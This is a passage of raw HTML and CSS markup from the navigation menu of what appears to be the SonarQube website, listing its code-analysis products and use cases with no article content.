1120px){.css-1sxo4et{white-space:nowrap;}}.css-1sxo4et:hover{color:#0C5DB5;}.css-1sxo4et:disabled{color:#B7D3F2;}.css-1sxo4et:disabled:hover{cursor:not-allowed;}.css-1sxo4et:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-1sxo4et:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1sxo4et:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1sxo4et:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-1sxo4et:hover{color:#290042;}</style><span class="css-1sxo4et eixlsgj6"><style data-emotion="css 1powe49">.css-1powe49{font-weight:600;font-family:Inter,Inter-Fallback;color:#290042;font-size:16px;line-height:18px;letter-spacing:2.4px;}</style><span class="css-1powe49 eixlsgj4">Products</span><style data-emotion="css 1qaur8k">.css-1qaur8k{margin-left:auto;transition-property:transform linear 0.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#290042;--tw-rotate:-90deg;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:21px;}@media (min-width: 1120px){.css-1qaur8k{margin-left:0;}}@media (min-width: 1120px){.css-1qaur8k{--tw-rotate:0deg;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}}@media (min-width: 1120px){.css-1qaur8k{--tw-translate-x:2px;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-translate-y:1px;}}@media (min-width: 1120px){.css-1qaur8k{width:18px;}}</style><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><style data-emotion="css 1r874ck">.css-1r874ck{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));position:absolute;right:-100vw;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;opacity:0;height:100%;width:100%;z-index:100;overflow-y:scroll;border-radius:0.75rem;text-align:left;-webkit-transition:height none,right 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:height none,right 0.3s ease-in-out,opacity 0.3s ease-in-out;}@media (min-width: 1120px){.css-1r874ck{left:-28px;top:78px;}}@media (min-width: 1120px){.css-1r874ck{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 1120px){.css-1r874ck{height:0;max-height:calc(100vh - 150px);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}}@media (min-width: 1120px){.css-1r874ck{z-index:30;}}@media (min-width: 1120px){.css-1r874ck{overflow-y:auto;}}@media (min-width: 1120px){.css-1r874ck{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:0.5s;}}</style><div role="menu" class="css-1r874ck eixlsgj3"><style data-emotion="css 1iehv96">.css-1iehv96{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;}@media (min-width: 1120px){.css-1iehv96{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}</style><div class="css-1iehv96 eixlsgj2"><style data-emotion="css 18fde9z">.css-18fde9z{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;padding-left:16px;padding-right:16px;padding-top:8px;}@media (min-width: 1120px){.css-18fde9z{width:333px;}}@media (min-width: 1120px){.css-18fde9z{gap:12px;}}@media (min-width: 1120px){.css-18fde9z{padding-left:8px;padding-right:8px;}}</style><div class="css-18fde9z eixlsgj1"><div><style data-emotion="css fu4uyd">.css-fu4uyd{padding-left:8px;padding-right:8px;padding-top:8px;margin-bottom:8px;}</style><div class="css-fu4uyd exky5363"><style data-emotion="css 4mybj5">.css-4mybj5{display:block;font-family:Poppins,Poppins-Fallback;font-weight:600;letter-spacing:0.15em;font-size:16px;line-height:18px;color:#290042;padding-bottom:8px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-4mybj5{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-4mybj5{font-size:14px;line-height:21px;color:#126ED3;}}@media (min-width: 1120px){.css-4mybj5{padding-bottom:0;}}@media (min-width: 1120px){.css-4mybj5{border-style:none;}}</style><a target="_self" class="css-4mybj5 exky5361" href="/products/sonarqube/">SonarQube products</a></div><style data-emotion="css 161y8j1">.css-161y8j1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;padding-bottom:8px;margin-top:8px;margin-top:9px;}@media (min-width: 1120px){.css-161y8j1{margin-top:15px;}}</style><div class="css-161y8j1 exky5365"><style data-emotion="css zmm2xi">.css-zmm2xi{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;}.css-zmm2xi:before{position:absolute;--tw-content:'';content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));width:100%;height:100%;left:0;top:0;border-radius:0.25rem;opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(0, 0, 0.2, 1);transition-duration:300ms;}.css-zmm2xi:hover:before{opacity:1;}</style><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/cloud/"><style data-emotion="css 1i5xz0e">.css-1i5xz0e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:6px;column-gap:6px;row-gap:5px;position:relative;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;}</style><span class="css-1i5xz0e ecbxo7y2"><style data-emotion="css 1jjwybq">.css-1jjwybq{display:inline;max-height:18px;max-width:18px;margin-right:8px;}</style>SonarQube Cloud</span><style data-emotion="css y93mm4">.css-y93mm4{position:relative;font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;margin-top:4px;}</style><span class="css-y93mm4 ecbxo7y3">Cloud-based static analysis tool for your CI/CD workflows</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/server/"><span class="css-1i5xz0e ecbxo7y2">SonarQube Server</span><span class="css-y93mm4 ecbxo7y3">Self-managed static analysis tool for continuous codebase inspection</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/ide/"><span class="css-1i5xz0e ecbxo7y2">SonarQube for IDE</span><span class="css-y93mm4 ecbxo7y3">Free IDE extension that provides on-the-fly analysis and coding guidance</span></a></div></div></div><div class="css-18fde9z eixlsgj1"><div><style data-emotion="css aevesh">.css-aevesh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;padding-bottom:8px;margin-top:8px;}</style><div class="css-aevesh exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/advanced-security/"><span class="css-1i5xz0e ecbxo7y2">Advanced Security</span><span class="css-y93mm4 ecbxo7y3">Secure use of open source code with advanced SAST and SCA</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/mcp-server/"><span class="css-1i5xz0e ecbxo7y2">MCP Server<style data-emotion="css 1vifq66">.css-1vifq66{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-family:Inter,Inter-Fallback;font-weight:600;white-space:nowrap;font-size:12px;line-height:14px;letter-spacing:1.8px;border-radius:40px;padding-left:8px;padding-right:8px;padding-top:2px;padding-bottom:2px;--tw-bg-opacity:1;background-color:rgb(27 153 139 / var(--tw-bg-opacity, 1));color:#FFFFFF;}</style><span class="css-1vifq66 e1esxqo00">New</span></span><span class="css-y93mm4 ecbxo7y3">Bring code quality and security into your AI workflow</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarsweep/"><span class="css-1i5xz0e ecbxo7y2">SonarSweep<style data-emotion="css 8e9762">.css-8e9762{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-family:Inter,Inter-Fallback;font-weight:600;white-space:nowrap;font-size:12px;line-height:14px;letter-spacing:1.8px;border-radius:40px;padding-left:8px;padding-right:8px;padding-top:2px;padding-bottom:2px;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));color:#290042;}</style><span class="css-8e9762 e1esxqo00">Early access</span></span><span class="css-y93mm4 ecbxo7y3">Improve code produced by LLMs</span></a></div></div></div></div></div></li><li class="css-1j936iw e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Why Sonar</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><style data-emotion="css 19erx1y">.css-19erx1y{font-family:Poppins,Poppins-Fallback;font-weight:600;letter-spacing:0.15em;font-size:16px;line-height:18px;color:#290042;padding-bottom:8px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-19erx1y{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-19erx1y{font-size:14px;line-height:21px;color:#126ED3;}}@media (min-width: 1120px){.css-19erx1y{padding-bottom:0;}}@media (min-width: 1120px){.css-19erx1y{border-style:none;}}</style><div class="css-19erx1y exky5362">Use cases</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/ai-code-quality/"><span class="css-1i5xz0e ecbxo7y2">AI code quality</span><span class="css-y93mm4 ecbxo7y3">Validate AI code for security and quality</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/developer-security/"><span class="css-1i5xz0e ecbxo7y2">Developer-led security</span><span class="css-y93mm4 ecbxo7y3">Secure apps and prevent vulnerabilities</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/automated-code-review/"><span class="css-1i5xz0e ecbxo7y2">Automated code review</span><span class="css-y93mm4 ecbxo7y3">Ensure secure, high-quality code</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/platform-engineering/"><span class="css-1i5xz0e ecbxo7y2">Platform engineering</span><span class="css-y93mm4 ecbxo7y3">Remove friction and boost productivity</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/compliance-and-reporting/"><span class="css-1i5xz0e ecbxo7y2">Compliance &amp; reporting</span><span class="css-y93mm4 ecbxo7y3">Automate proof of code compliance</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/code-governance/"><span class="css-1i5xz0e ecbxo7y2">SDLC governance</span><span class="css-y93mm4 ecbxo7y3">Align AI and developer standards</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/secrets-detection/"><span class="css-1i5xz0e ecbxo7y2">Secrets detection</span><span class="css-y93mm4 ecbxo7y3">Catch code secrets in development</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/use-cases/"><span class="css-1i5xz0e ecbxo7y2">All use cases</span></a></div></div></div><style data-emotion="css 19alu3m">.css-19alu3m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-19alu3m::before{content:var(--tw-content);height:100%;width:22px;}.css-19alu3m::after{content:var(--tw-content);height:100%;width:22px;}.css-19alu3m::before{content:var(--tw-content);border-right-width:1px;border-color:#69809B;}</style><div class="css-19alu3m eixlsgj0"></div><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Explore</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/ai/"><span class="css-1i5xz0e ecbxo7y2">AI solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/architecture/"><span class="css-1i5xz0e ecbxo7y2">Architecture management<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/security/"><span class="css-1i5xz0e ecbxo7y2">Security solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/quality/"><span class="css-1i5xz0e ecbxo7y2">Code quality solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/software-development-roi-calculator/"><span class="css-1i5xz0e ecbxo7y2">ROI calculator</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/sonarqube-vs-github-code-quality/"><span class="css-1i5xz0e ecbxo7y2">SonarQube vs GitHub Code Quality</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Industries</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/healthcare/"><span class="css-1i5xz0e ecbxo7y2">Healthcare</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/financial-services/"><span class="css-1i5xz0e ecbxo7y2">Financial services</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/retail/"><span class="css-1i5xz0e ecbxo7y2">Retail</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/federal-government/"><span class="css-1i5xz0e ecbxo7y2">Federal government</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Customer recognition</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/customers/"><span class="css-1i5xz0e ecbxo7y2">Our customers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/customer-stories/"><span class="css-1i5xz0e ecbxo7y2">Customer stories</span></a></div></div></div></div></div></li><li class="css-1j936iw e1l3pc5b2"><style data-emotion="css 1jxx03">.css-1jxx03{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-left:20px;padding-right:20px;padding-top:21px;padding-bottom:21px;}.css-1jxx03:hover{color:#0C5DB5;}.css-1jxx03:disabled{color:#B7D3F2;}.css-1jxx03:disabled:hover{cursor:not-allowed;}.css-1jxx03:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-1jxx03:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1jxx03:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1jxx03:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-1jxx03:hover{color:#290042;}@media (min-width: 1120px){.css-1jxx03{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;}}</style><style data-emotion="css rh8vyw">.css-rh8vyw{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-left:20px;padding-right:20px;padding-top:21px;padding-bottom:21px;}.css-rh8vyw:hover{color:#0C5DB5;}.css-rh8vyw:disabled{color:#B7D3F2;}.css-rh8vyw:disabled:hover{cursor:not-allowed;}.css-rh8vyw:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-rh8vyw:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 